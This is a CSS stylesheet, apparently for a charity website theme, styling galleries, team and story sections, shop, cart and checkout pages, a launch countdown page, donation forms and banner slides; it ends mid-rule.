.we-help.text-center {
    padding-bottom: 0px;
}

.we-help.text-center .thumbnail-last {
    margin-bottom: 0;
}

.we-help h2, .we-help h3 {
    font-weight: 300;
}

.we-help .page-header {
    border-bottom: 0;
    margin-bottom: 52px;
}
.we-help .thumbnail {
    border-radius: 0;
    border: none;
    box-shadow: none;
    padding: 0;
    margin-bottom: 55px;
}
.we-help .thumbnail .h3 {
    font-size: 24px;
    margin-bottom: 22px;
}
.we-help .thumbnail .h3 a {
    color: #26211d;
}
.we-help .thumbnail .h3 a:hover {
    color: #26211d;
}
.gallery {
    padding-top: 10px;
}
.gallery-wrap .img-thumb:hover {
    cursor: pointer;
}
.gallery .flex-slide .flex-direction-nav a {
    width: 25px;
    height: 25px;
    color: #26211d;
    background: rgba(159,156,148,1)
}

.gallery .flex-slide .flex-direction-nav a:hover {
    background: rgba(159,156,148,0.5)
}
.gallery .flex-slide .flex-direction-nav .flex-next:before, .gallery .flex-slide .flex-direction-nav .flex-prev:before {
    font-size: 20px;
    line-height: 25px;
}
.gallery .flex-slide .flex-direction-nav {
    height: 22px;
}
.slider-wrap.flex-slide .flex-direction-nav a {
    width: 22px;
    height: 22px;
    color: #fff;
    background: rgba(85,85,85,1)
}
.slider-wrap.flex-slide .flex-direction-nav .flex-next:before, .slider-wrap.flex-slide .flex-direction-nav .flex-prev:before {
    font-size: 20px;
    line-height: 21px;
}
.slider-wrap.flex-slide .flex-direction-nav .flex-prev:before {
    margin-right: 2px;
}
.slider-wrap.flex-slide .flex-direction-nav .flex-next:before {
    margin-left: 2px;
}
/*our story*/
.content-wrapper .our-story {
    margin-bottom: 0;
}
.content-wrapper .our-causes {
    padding-top: 0;
}
.content-wrapper .section-header {
    margin-top: 0;
}

.our-story .img-slider .slick-prev {
    left: 11px;
}
.our-story .img-slider .slick-next {
    right: 11px;
}
.our-story .img-slider .slick-prev, .our-story .img-slider .slick-next, .gallery .img-slider .slick-prev, .gallery .img-slider .slick-next {
    -moz-transform: scale(0.45);
    -webkit-transform: scale(0.45);
    -o-transform: scale(0.45);
    -ms-transform: scale(0.45);
    transform: scale(0.45);
}
.our-story blockquote {
    border: 0;
    padding: 0;
    font-size: 24px;
    color: #727272;
    font-weight: 300;
    line-height: 1.2;
    margin-bottom: 28px;
}
.our-story p {
    margin-bottom: 28px;
}
.story-heading h2 {
    margin-top: 15px;
}
/*our-works*/
.our-works h3 {
    font-size: 24px;
    margin-bottom: 27px;
    font-weight: 300;
}
.content-wrapper .section-header.work-block-heading {
    margin-bottom: 0;
    margin-top: 76px;
}
.content-wrapper .work-block-heading h2 {
    margin-bottom: 21px;
    font-weight: 300;
}
.our-works .img-thumb {
    margin-bottom: 14px;
}
.our-works .img-thumb img {
    width: 100%;
}
.our-works .btn-default {
    font-size: 13px;
    padding: 6px 14px;
}
.our-works .thumbnail p {
    margin-bottom: 25px;
    font-size: 14px;
}

/*our team*/

.our-team .section-header {
    margin: 0 0 37px;
}
.our-team .team-info {
    margin: 0 0 14px
}
.team-info h2 {
    font-weight: 300;
}
.our-team .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}
.our-team h3 {
    font-size: 24px;
    margin-bottom: 24px;
    font-weight: 300;
}
.our-team .social-icons {
    float: none;
}
.our-team .social-icons li {
    display: inline-block;
    float: none;
    margin: 0 6px;
}
.our-team .social-icons a {
    font-size: 20px;
    color: #827d6c;
}
.our-team .social-icons a:hover, .our-team .social-icons a:focus {
    color: #26211d;
}

/*
 7.) Gallery 2 Columns page
 ----------------------------------------*/
.gallery-wrap {
    padding-bottom: 0;
    padding-top: 0;
}
.we-help .gallery .thumbnail h3 {
    font-weight: 700;
    font-size: 18px;
    margin-top: 25px;
    margin-bottom: 9px;
}
.we-help .gallery .thumbnail h3 a {
    color: #26211d;
}
.we-help .gallery .thumbnail h3 a:hover {
    color: #000000;
}

.gallery .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 66.76% !important;
}
.embed-responsive-16by9 img {
    cursor: pointer;
}
.we-help .gallery  .embed-vedio-block .h3 {
    margin-bottom: 7px;
}
.content-wrapper  .gallery  .embed-vedio .h3 {
    margin-bottom: 9px;
}
.fancybox-skin {
    overflow: hidden;
}
/*
 12.) modal box
 ----------------------------------------*/

.modal-dialog {
    max-width: 750px;
    width: 100%;
}
.modal-content {
    border-radius: 0px;
    overflow: hidden;
    padding: 0 0 4px;
}

.modal-content button.close {
    padding: 10px 15px;
    opacity: 1;
    margin: -30px -30px 0 0;
    font-weight: 700;
    color: #26211d;
    font-size: 24px;
}

.modal-header {
    background: #f5f3ed;
    border-bottom: 0px;
    min-height: 16.4286px;
    padding: 30px;
}

/* volunter form */
.modal-header .page-header {
    margin: 0px;
    border-bottom: 0px;
}
.modal-header h2 {
    font-weight: 300;
}

.modal-header h2 strong {
    border: none;
}
.choose-pricing {
    padding: 22px 0 22px;
}

.choose-pricing .btn-default {
    color: #26211d;
    font-size: 17px;
    font-weight: 300;
    margin-right: 10px;
    font-family: 'Lato', sans-serif;
    padding: 7px 20px;
}

.forms-notes,.parallax-section p.forms-notes{
    color: #eb3039;
    font-size: 17px;
    font-weight: 300;
}
.parallax-section p.forms-notes{
    margin-bottom: 0;
}
.parallax-section .join-now-form .btn {
    margin-top: 0;
    padding: 10px 25px;
    width: auto;
}
.modal-dialog textarea {
    height: 114px;
}

.inpt-first {
    width: 75px;
    float: left;
    text-align: center;
    background: #E7E4DB;
    height: 42px;
}
.btn-width {
    width: 100%;
    text-align: left;
    padding: 10px 0;
    text-indent: 4%;
    border-radius: 0px;
    background: #FBF9F8;
    border: 1px solid #E4E2DE;
    font-family: 'Lato', sans-serif;
    font-size: 14px;
    font-weight: 300;
}
.btn-width small {
    float: left;
    font-size: 100%;
}
.form-group .btn .caret {
    margin-right: 4%;
    text-indent: 94%;
    float: right;
    margin-top: 9px;
}
.form-group .dropdown-menu {
    width: 100%;
}

/*
 10.) 404 Error page
 ----------------------------------------*/

.four-zero-four {
    padding-bottom: 0;
    text-align: center;
    padding-top: 45px;
}
.four-zero-four strong {
    font-size: 318px;
    color: #26211d;
    line-height: 1.2
}
.four-zero-four h2 {
    font-size: 24px;
    font-weight: 700;
    margin-top: 0;
    margin-bottom: 27px;
}
.four-zero-four .page-header {
    margin-bottom: 32px;
}
.four-zero-four .btn {
    padding: 10px 39px;
}

/*body *{
 background:none !important;
 background:transparent !important;
 }*/

/*
 11.) Shop Listing page
 ----------------------------------------*/
.our-works .section-header {
    margin-bottom: 65px;
}
.shoping {
    margin-bottom: 0;
}
.shoping .thumbnail .caption {
    padding: 0;
}
.shoping .thumbnail h3 {
    font-size: 22px;
}
.shoping .thumbnail h3 a {
    color: #26211d;
    font-weight: 300;
}
.shoping .thumbnail h3 a:hover {
    color: #000;
}
.shoping .img-thumb img {
    width: auto;
}
.shoping .img-thumb:hover img {
    cursor: pointer;
}
.shoping .price {
    color: #26211d;
    font-size: 18px;
    display: block;
    margin-bottom: 27px;
    padding-left: 8px;
}
.shoping .price del {
    color: #95918d;
    font-size: 14px;
    margin-right: 8px;
}
.shoping-row > .col-sm-4 {
    margin-bottom: 85px;
}
.product-detail .shoping-row > .col-sm-4 {
    margin-bottom: 0;
}
.shoping .deactive-star {
    margin-left: 25px;
}
.deactive-star {
    position: relative;
    width: 95px;
    height: 13px;
    display: inline-block;
    background: url(../img/inactive.png) left center repeat-x;
}
.active-star {
    background: url(../img/active.png) left center repeat-x;
    position: absolute;
    left: 0;
    top: 0;
    width: 83px;
    height: 13px;
    display: inline-block;
}
.our-works .aside-bar {
    overflow: visible;
}
.shoping-filter {
    margin-bottom: 55px;
}
.shoping aside.media h3.space-top {
    padding-bottom: 25px;
    border-bottom: none;
}
.shoping-filter .progress {
    background: #f2ede9;
    border-radius: 8px;
    box-shadow: none;
    border: solid 1px #d4ccc6;
    height: 14px;
    margin-bottom: 65px;
}
.shoping-filter .progress-bar.slide-ranger {
    background: #dad0c7;
}
.shoping-filter .slide-ranger .left-btn, .shoping-filter .slide-ranger .right-btn {
    background: #a69e97;
}
/*.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
    background: none !important;
    background-color: #a69e97 !important;
    width: 18px !important;
    height: 18px !important;
    border: none !important;
    border-radius: 100%;
}
.ui-slider-handle:focus {
    outline: none;
}
body .ui-widget-content {
    background: #f2ede9;
    border-radius: 8px;
    box-shadow: none;
    border: solid 1px #d4ccc6;
    height: 14px;
    margin-bottom: 28px;
}*/
body .ui-slider-horizontal .ui-slider-handle {
    top: -3px;
}
/*body .ui-widget-header {
    background: #dad0c7;
}*/
.shoping-filter .slide-ranger .left-btn {
    left: -1px;
}
.shoping-filter .progress-value-number {
    bottom: -50px;
    color: #7c7c7c;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 14px;
    border: none;
    position: static;
    display: inline-block;
    width: 100px;
    float: left;
    margin-right: 2px;
}
.price-range {
    width: 100%;
    display: inline-block;
    margin-bottom: 5px;
}
.shoping-filter label.progress-value-number {
    width: auto;
}
.progress-value-number:focus {
    background: none !important
}
.shoping aside .side-nav ul {
    padding-bottom: 0;
    margin-bottom: 0;
}
.shoping aside .side-nav li {
    margin-top: 0;
}
.shoping .side-nav li a, .product-detail p {
    font-size: 14px;
}
.shoping aside .price {
    font-size: 16px;
}
.shoping aside .price del {
    font-size: 12px;
}
.product-detail-head {
    border-bottom: solid 2px #f2ede9;
    margin-bottom: 28px;
}
.product-detail-head h2 {
    font-weight: 700;
    margin-top: 8px;
    padding-bottom: 18px;
}
.product-detail-head .deactive-star {
    margin-left: 0;
    margin-bottom: 20px;
}
.product-detail-head .price {
    font-size: 30px;
}
.product-detail-head .price del {
    font-size: 18px;
    margin-right: 5px;
}
.product-detail .tags {
    display: block;
    color: #26211d;
    font-size: 14px;
    padding-bottom: 12px;
}
.product-quantity {
    float: left;
    margin-right: 10px;
}
.product-quantity input {
    background-color: #ecc731;
    color: #26211d;
    font-size: 18px;
    border: none;
    width: 40px;
    height: 38px;
    text-align: center;
    margin-right: 1px;
    float: left;
}
.product-quantity div {
    float: left;
}
.product-quantity a {
    display: block;
    width: 28px;
    height: 19px;
    background-color: #c1b8b0;
    text-align: center;
}
.product-quantity a.minus {
    background-color: #a79f99;
}
.product-quantity a span {
    color: #26211d;
    font-size: 11px;
}
.product-detail-inner {
    margin-bottom: 50px;
}
.product-detail-inner a.btn {
    padding: 8px 20px;
}
.product-detail .tab-content {
    border: solid 2px #e7e2de;
}
.product-detail .tab-content h3, .related h3 {
    font-weight: 700;
}
.product-detail .nav-tabs li {
    margin-bottom: 0;
    border: solid 2px #e7e2de;
    border-bottom: none;
    border-right: none;
}
.product-detail .nav-tabs li a {
    border: none;
    font-size: 14px;
    color: #a7a3a0;
    font-weight: 700;
    background-color: #fff;
}
.product-detail .nav-tabs li:last-child {
    border-right: solid 2px #e7e2de;
}
.product-detail .nav-tabs li.active a {
    background-color: #f8f5f3;
    color: #26211d;
    border: none;
}
.product-detail .tab-wrap {
    margin-bottom: 65px;
}

.shop-today {
    background: #ecc731;
    padding: 65px 0;
    text-align: center;
}
.shop-today span.glyphicon-shopping-cart {
    font-size: 60px;
    color: #26211d;
}
.shop-today h2 {
    padding-bottom: 20px;
}
.shop-today p {
    color: #26211d;
    font-size: 14px;
    width: 55%;
    margin: 0 auto 40px;
}
.shop-today a.btn {
    font-size: 16px;
}

.AddtoCart {
    padding: 36px 0 0;
}
.AddtoCart .table {
    background: #fff;
    border: none;
    margin-bottom: 0;
}
.AddtoCart .table > thead > tr > th {
    border-top: solid 2px #e7e2de !important;
}

.AddtoCart .table > thead > tr > th, .AddtoCart .table > tfoot > tr > th, .AddtoCart .table > tbody > tr > td, .AddtoCart .table > tfoot > tr > td {
    padding: 15px;
}
.AddtoCart .table > thead > tr > th {
    font-size: 14px;
}
.AddtoCart .table tbody td.product-image {
    width: 10%;
}
.AddtoCart .table tbody td.product-title {
    width: 50%;
}
.AddtoCart .table tbody td img {
    width: 100px;
}
.AddtoCart .table > thead > tr > th, .AddtoCart .table > tbody > tr > td {
    border: solid 2px #e7e2de;
}
.AddtoCart .table > tbody > tr > td {
    font-size: 16px;
    color: #26211d;
}
.AddtoCart .table > tbody > tr > td a {
    color: #26211d;
}
.AddtoCart .table > tbody > tr > td.total, .AddtoCart .table.footer-table td table td.total {
    font-weight: 700;
}
.AddtoCart .table > tbody > tr > td span {
    color: #f1423e;
    font-size: 12px;
}
.AddtoCart .table.footer-table, .AddtoCart .table.footer-table td {
    border-top: none;
    font-size: 14px;
}
.AddtoCart .table.footer-table td:first-child {
    border-right: 2px solid #e7e2de;
    font-weight: 700;
}

.AddtoCart .table td.one {
    width: 61.6%;
    padding: 40px;
}
.AddtoCart .table td.one a.btn {
    font-size: 14px;
    margin-right: 30px;
    padding: 10px 20px;
}
.AddtoCart .table td.two {
    width: 40%;
    padding: 0;
}
.AddtoCart .table td.two > table {
    width: 100%;
}
.AddtoCart .table td.two table td {
    padding: 10px 15px;
    border-bottom: solid 2px #e7e2de;
}
.AddtoCart .table.footer-table td.two table tr:last-child td {
    border-bottom: none;
}
.AddtoCart td.free-shipping {
    background-color: #f6f4f2;
}
.AddtoCart td.quantity {
    text-align: center;
}
.AddtoCart .table > tbody > tr > td.quantity span {
    color: #26211d;
}
.AddtoCart td.quantity input {
    width: 35px;
    border: solid 2px #26211d;
    height: 30px;
    margin: 0 5px;
    text-align: center;
}

/*************************Checkout Section******************************/
.checkout {
    padding: 52px 0 0;
}
.customer-care {
    font-size: 15px;
    color: #a7a3a0;
    margin-bottom: 16px;
    text-align: right;
}
.customer-care a {
    color: #26211d;
}
.customer-support {
    text-align: right;
    margin-bottom: 40px;
}
.customer-support li {
    display: inline-block;
    position: relative;
    padding: 0 3px;
}
.customer-support li:after {
    content: "|";
    color: #a7a3a0;
    margin-left: 8px;
}
.customer-support li:last-child:after {
    content: "";
    margin-left: 0;
}
.customer-support li a {
    font-size: 13px;
    color: #a7a3a0;
}
.customer-support li a:hover {
    color: #26211d;
}
.checkout ul.nav-tabs {
    border: solid 1px #f7f4f1;
    border-left: none;
    border-right: none;
    margin-bottom: 70px;
}
.checkout ul.nav-tabs li {
    padding: 0;
    margin-bottom: 0;
    position: relative;
}
.checkout ul.nav-tabs li a {
    border: none;
    color: #9a9590;
    padding: 27px 0;
    background-color: #ffffff;
}

.checkout ul.nav-tabs li.active:after {
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-top: 8px solid #ecc731;
    display: inline-block;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    width: 0;
    position: absolute;
    bottom: -8px;
    left: 50%;
    margin-left: -4px;
    content: "";
}
.checkout ul.nav-tabs li.active a {
    background-color: #ecc731;
    color: #26211d;
    border: none;
}
.checkout .tab-content {
    border: none;
    padding: 0;
}
.checkout .tab-content h4 {
    border-bottom: solid 1px #f7f4f1;
    margin-top: 0;
    padding-bottom: 15px;
    margin-bottom: 30px;
}
.checkout .tab-content label {
    margin-bottom: 8px;
}
.checkout .tab-content .btns-wrapper {
    margin-top: 45px;
}
.checkout .tab-content .btns-wrapper a.frgt-pwd {
    margin-top: 12px;
    color: #26211d;
    font-size: 12px;
    text-transform: uppercase;
}
.checkout .tab-content p {
    font-size: 14px;
}
.checkout .tab-content p a {
    text-transform: uppercase;
    color: #7c7c7c;
}
.checkout .tab-content .checkbox {
    clear: both;
}
.checkout .tab-content a.grouped {
    min-width: 206px;
    padding: 16px 22px;
    margin-right: 20px;
    font-size: 14px;
}
.col-small-left {
    padding-left: 0;
}
.col-small-right {
    padding-right: 0;
}
.form-group .form-control + .form-control {
    margin-top: 30px;
}
.checkbox-right {
    margin: 0;
    float: right;
}
.checkout textarea {
    height: 125px;
}

.checkout .AddtoCart .table td.one {
    border-bottom: none;
    border-left: none;
}
#review h4 {
    border-bottom: none;
    padding-bottom: 0;
}
.payment-option .radio {
    border-bottom: solid 2px #fbfaf8;
    padding: 22px 0;
    margin-bottom: 0;
    margin-top: 0;
}
.payment-option .radio label {
    color: #26211d;
    display: block;
    margin-bottom: 0;
}
.payment-option .radio label img {
    margin-left: 8px;
}
.payment-option .radio small {
    color: #7c7c7c;
    font-size: 15px;
    display: block;
}

.media-content:hover .svg-shape, .volunteer-reward:hover .svg-shape {
    opacity: 0.2;
    transform: scale(2.5) rotate(30deg);
    -webkit-transform: scale(2.5) rotate(30deg);
    -moz-transform: scale(2.5) rotate(30deg);
    -o-transform: scale(2.5) rotate(30deg);
    -ms-transform: scale(2.5) rotate(30deg);
}

#confirmation {
    text-align: center;
    padding-top: 30px;
}
#confirmation .payment-success {
    font-size: 22px;
    color: #26211d;
    display: block;
    line-height: 1.5;
    font-weight: 400;
    padding-top: 17px;
    padding-bottom: 10px;
}
#confirmation .completed {
    font-size: 52px;
    color: #ecc731;
}

#confirmation p, #confirmation span {
    font-size: 17px;
    color: #a49f9b;
    display: block;
    padding-bottom: 18px;
}
#confirmation span {
    padding-bottom: 10px;
}
#confirmation .purchased-item {
    color: #32302f;
    display: inline-block;
}
#confirmation .total-price {
    border-top: 1px solid #f7f4f1;
    border-bottom: 1px solid #f7f4f1;
    width: 292px;
    margin: 0 auto 24px;
    padding: 6px 0;
}
#confirmation .total-price span {
    font-size: 18px;
    display: inline-block;
    padding-bottom: 0;
}
#confirmation .total-price span.price-value {
    color: #32302f;
}
#confirmation .track-btn {
    font-size: 14px;
    text-transform: uppercase;
    padding: 12px 33px;
}

/*
 20.) Launch Page
 ----------------------------------------*/
#wrapper.launch {
    background-image: url(../img/launch-bg.jpg);
    background-repeat: no-repeat;
    background-position: top center;
}

.launch #header {
    background: none;
    padding-top: 56px;
}
.launch #footer span {

    font-size: 15px;
    font-family: "Lato";
    color: rgba( 32, 35, 35, 0.502 );
    line-height: 1.6;
}
.launch #footer {
    background: none;
    padding: 0px;
    padding-bottom: 27px;
}
.launch .content {
    margin-top: 111px;
    min-height: 664px;
}
.launch .content h1 {
    font-size: 56px;
    font-family: 'latoblack';
    color: rgb( 255, 255, 255 );
    text-align: left;
    text-shadow: 0.5px 0.866px 1px rgba( 40, 40, 40,1 );
    line-height: 1.18;
}

.launch .content .stay, .launch .coming-soon-content p {
    font-size: 21px;
    font-family: "Lato";
    color: rgb( 255, 255, 255 );
    line-height: 1.714;
    display: block;
    margin-bottom: 52px;
    padding-right: 50px;
}
.launch form label {
    display: none;
}
.launch form p {
    width: 26%;
    float: left;
}
.launch form p:first-child {
    width: 74%;
}
.launch form {
    overflow: hidden;
}
.countdown-row .countdown-section {
    background-color: rgb( 236, 199, 49 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    height: 141px;
    float: left;
}
.countdown-row .countdown-section + .countdown-section {
    background-color: rgb( 221, 187, 46 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    height: 141px;
    float: left;
}

.countdown-row .countdown-section + .countdown-section + .countdown-section {
    background-color: rgb( 202, 178, 48 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    float: left;
    height: 141px;
}
.countdown-row .countdown-section + .countdown-section + .countdown-section + .countdown-section {
    background-color: rgb( 178, 170, 57 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    float: left;
    height: 141px;
    z-index: 8;
}
.countdown-section {
    text-align: center;
    font-size: 14px;
    font-family: 'latoblack';
    color: rgb( 255, 255, 255 );
    text-transform: uppercase;
    line-height: 1.857;
    text-shadow: 0.5px 0.5px 1px rgba( 40, 40, 40,0.4 );
    padding-top: 16px;
    padding-bottom: 16px;
    width: 21.3%;
}
.countdown-section span {
    display: block;
}

.countdown-amount {

    font-size: 36px;
    font-family: 'latoblack';
    color: rgb( 255, 255, 255 );
    display: block;
    text-shadow: 0.5px 0.134px 1px rgba( 40, 40, 40,1 );
}

.launch .counter {
    margin-bottom: 57px;
}
.launch input[type="email"] {

    background-color: rgb( 243, 241, 215 );
    box-shadow: 0.5px 0.4px 1.1px 0 rgba(40, 40, 40,0.5);
    border: none;
    width: 100% !important;
    height: 45px !important;
    padding: 5px 21px;
    font-size: 14px;
    font-family: "Lato";
    color: #202323;
    line-height: 1.857;
    float: left;
}
.launch .input-group-addon {
    padding: 0px;
    border: none;
}
.launch input[type="submit"] {
    background-color: rgb( 64, 61, 47 );
    box-shadow: 0.5px 0.5px 1px 0px rgb( 40, 40, 40 );
    border: none;
    width: 120px;
    height: 45px;
    font-size: 16px;
    font-family: 'latoblack';
    color: rgba( 255, 255, 255, 0.769 );
    text-transform: uppercase;
}
.launch .input-group {
    width: 86%;
}
@media (max-width: 1023px) {

    .launch input[type="email"], .launch .input-group {

        width: 100%;
    }
    .countdown-section {
        width: 25%;
    }
    .countdown-amount {
        font-size: 33px;
    }
    .countdown-section {
        font-size: 12px;
    }
}

@media (max-width: 480px) {
    .launch .content {
        margin-top: 24px;
    }
    .launch .content h1 {
        font-size: 38px;
    }
}

/* toltip css  */
.des-text.animate {
    opacity: 1;
    visibility: visible;
}
.option-info {
    display: inline-block;
    position: relative;
    min-width: 400px;
}
.des-text {
    visibility: hidden;
    opacity: 0;
    font-size: 14px;
    line-height: 1.6;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    background: #e6e6e6;
    border-radius: 3px;
    left: 36px;
    padding: 4px 8px;
    position: absolute;
    top: -5px;
    transition: all 0.3s ease-in-out 0s;
    width: 100%;
}
.des-text.animate {
    opacity: 1;
    visibility: visible;
}
.des-text:after {
    content: "";
    display: inline-block;
    position: absolute;
    left: -9px;
    top: 8px;
    border-right: 10px solid #e6e6e6;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
}
.search .content-wrapper {
    min-height: 200px;
}
/*---------- For Contact Form ---------*/
.contact-form .form-group.error .form-control, .contact-form .form-group.error label, .contact-form .error .form-control {
    border-color: #ff0000;
}
#success {
    display: none;
    position: absolute;
    top: -48px;
    left: 0;
}
/*------------ Widget Newsletter --------------*/
.newsletter-social-icon form label {
    display: none !important;
}
.newsletter-social-icon form p {
    width: 26%;
    float: left;
}
.newsletter-social-icon form p:first-child {
    width: 74%;
}
.newsletter-social-icon form input[type="email"] {
    background: no-repeat;
    border: 2px solid #595756;
    border-right: none;
    color: #8f8b89;
    font-size: 14px;
    height: 45px;
    line-height: 1.42857;
    padding: 6px 12px;
    width: 100%;
}
.newsletter-social-icon input[type="text"] {
    background: no-repeat;
    border: 2px solid #595756;
    border-right: none;
    color: #8f8b89;
    font-size: 14px;
    height: 45px !important;
    line-height: 1.42857;
    padding: 6px 12px;
    width: 100%;
}

.newsletter-social-icon form input[type="submit"] {
    height: 45px;
    padding: 10px 20px;
    vertical-align: top;
    transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    font-size: 12px;
    text-transform: uppercase;
    background: none;
    border: 2px solid #ecc731;
    font-family: "latoblack", sans-serif;
}
.social-media-widget {
    padding-top: 10px;
    clear: both;
}
.flickr_badge_image {
    float: left;
    margin: 0 8px 15px;
}
.flickr_badge_image a img {
    margin-bottom: 0;
}
.media ul.archives li {
    text-align: right;
}
.media ul.archives li a {
    float: left;
}
#page-info .shoping .thumbnail .caption .price del {
    color: #95918d !important;
    font-size: 14px !important;
    margin-right: 0px !important;
    display: inline-block;
}
.shoping .thumbnail .caption .price ins {
    color: #26211d !important;
    display: inline-block !important;
    font-size: 18px !important;
    margin-bottom: 27px !important;
    padding-left: 8px !important;
}
/*************************  css by ralph ***************************/
.parallax-section .join-now-form .modal-header .page-header h2 {
    margin: 0px;
}
.parallax-section .btn {
    display: block;
}
#page-info .row header h2 strong {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.article-list p {
    margin-bottom: 40px;
}
.article-list .items h3 {
    font-weight: 700;
}
.article-list .items h3 a {
    font-weight: 700;
    font-size: 18px;
    color: #26211d;
}
.progress-bar .progress-value {
    margin-left: -32px;
}
.latest-news .article-list .items span.date {
    font-size: 12px;
    padding-right: 15px;
    text-transform: uppercase;
}
.latest-news .article-list .items .img-slider {
    margin: 0 0 27px 0;
}
.latest-news .article-list .items .embed-responsive {
    margin: 0 0 27px 0;
}
.posted-in a {
    color: #727272;
}
.posted-in a:hover {
    color: #26211d;
}
#page-info .sec-breadcrumb {
    padding: 12px 0 15px;
}
#page-info .sec-breadcrumb .breadcrumb li {
    font-weight: 400;
}
#page-info .sec-breadcrumb .breadcrumb li a {
    font-weight: 400;
    color: #89847f;
}
#page-info .sec-breadcrumb .breadcrumb li.active a {
    font-weight: 700;
    color: #26211d;
}
#page-info .sec-breadcrumb .breadcrumb > li+ li:before {
    padding: 0 12px;
}
#page-info .sec-breadcrumb .breadcrumb {
    padding: 3px 0px;
}
.spacer-bottom h3 {
    font-weight: 700;
}

#main .cause-page-section  .row header h2 strong {
    font-family: "latoblack", sans-serif;
}
.causes-description .detail-description .donation-summary {
    font-weight: 300;
}
.causes-description figure img {
    width: 100%;
}
.causes-description .progress .progress-bar .progress-value {
    margin-left: -24px;
}
.causes-description .heading-sec .date-desc {
    padding-left: 0px;
}
#page-info .anim-section .causes-description .detail-description {
    margin-top: 20px;
}
.spacer-bottom {
    margin-bottom: 60px;
}
.charity-paging-effect {
    padding-top: 28px;
}
.content-wrapper .our-causes {
    margin-top: 20px;
}
.content-wrapper .our-causes .article-list .charity-causes {
    min-height: 578px;
}
.causes-description .sec-step-desc h4 {
    font-size: 24px;
    margin-top: 0px;
}
.container .breadcrumb {
    padding: 3px 0px;
}
.article-list .progress, .article-list-large .progress {
    margin-bottom: 25px;
}
#footer address > span {
    margin-bottom: 15px;
}
.newsletter-social-icon .social-media-widget {
    padding-top: 16px;
}
.step-donation h2 strong {
    font-weight: 700;
    font-family: "Lato", sans-serif;
}

.article-list .detail-description .progress {
    margin-bottom: 35px;
}
.anim-section .article-list p {
    margin-bottom: 25px;
}
.article-list-large .donate-easy-steps {
    margin-bottom: 23px;
}
.step-donation .sec-step-desc span.number-count {
    margin-bottom: 17px;
}
.step-donation .text-center .sec-step-desc h4 {
    margin-bottom: 0px;
}

.blog-details h3 {
    font-size: 30px;
}
.profile-block .btn-default {
    font-size: 16px;
    font-family: "Lato", sans-serif;
    text-transform: capitalize;
    padding: 6px 18px;
}
.comment .btn-default {
    font-size: 16px;
    font-family: "Lato", sans-serif;
    text-transform: capitalize;
}
#submit-comment {
    font-size: 16px;
    font-family: "Lato", sans-serif;
    text-transform: capitalize;
    padding: 7px 25px;
}
.detail-description a.btn-default {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 14px;
}

.our-story .section-header h2 strong {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.our-works .work-block-heading h2 strong {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.our-works .charity-our-works .thumbnail .btn-default {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 13px;
    padding: 7px 14px;
    max-width: 110px;
    margin-top: 18px;
}
.our-team .team-info strong.border-none {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.save-lives .row  a.btn-default {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 18px;
    margin-top: 40px;
}
.process-section .join-today {
    margin-top: 75px;
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.ask-us .row  a.btn-default {
    font-size: 18px;
    margin-top: 0px;
    padding: 9px 30px;
}
.page-template-charity-faq #page-info {
    padding-bottom: 0px;
}

.blog .btn {
    font-size: 13px;
    font-family: "Lato", sans-serif;
    font-weight: 700;
    padding: 10px 0;
}
.blog .blog-callout p {
    color: #26211d;
}
.contact-form .btn {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 14px;
    text-transform: none;
}
.contact-address address span a {
    text-decoration: underline;
}
.contact-address address span a:hover {
    text-decoration: none;
}
/***********************************  Donation form *****************************************/
.charity-donation-window {
    padding: 0px;
    min-height: 500px;
}
.charity-donation-window.window-ajaxloader{
    background: url(../img/ajax-loader.gif) center center no-repeat;
}
.charity-donation-window .wppd-form {
    padding: 15px;
}
.charity-donation-window .wppd-form .help-block {
    display: none;
}
.charity-donation-window .form-control::-moz-placeholder {
    color: #555;
    font-size: 14px;
    font-weight: normal;
}

/************  mission page start *************************/
.mission-page .row section.anim-section {
    transform: none;
}
.mission-page .row section.anim-section .modal-content {
    text-align: left;
}

/*****************  banner css *******************/
.slide-2 .trans-grey {
    background: none repeat scroll 0 0 rgba(68, 61, 55, 0.9);
    height: 11.07em !important;
    width: 26.42em !important;
}
.slide-2 .tp-caption * {
    font-size: 100% !important;
    margin: 0 !important;
    padding: 0 !important;
}
.slide-2 .tp-caption.text-white .h1 {
    color: #fff;
    font-family: "Lato", sans-serif;
    font-size: 1.71em !important;
    font-weight: 300 !important;
    line-height: 1.4 !important;
    padding: 0 10px !important;
}
.slide-2 .tp-caption a.btn-link {
    color: #ecc731 !important;
    font-family: "latoblack", sans-serif !important;
    font-size: 100% !important;
    text-decoration: none;
    padding: 0 10px !important;
    border: none !important;
}
.slide-2 .tp-caption  a.btn-default {
    border: none;
}
.slide-2 .tp-caption  a.btn-default:hover {
    background: none;
}
.slide-2 .tp-caption .btn.btn-warning {
    color: #fff !important;
    font-family: "Lato", sans-serif;
    font-size: 0.8571em !important;
    font-weight: 700 !important;
    padding: 0.7em 1.4em !important;
}
.slide-2 .tp-caption a.btn-default {
    color: #ecc731;
}
.video-section .control h2 {
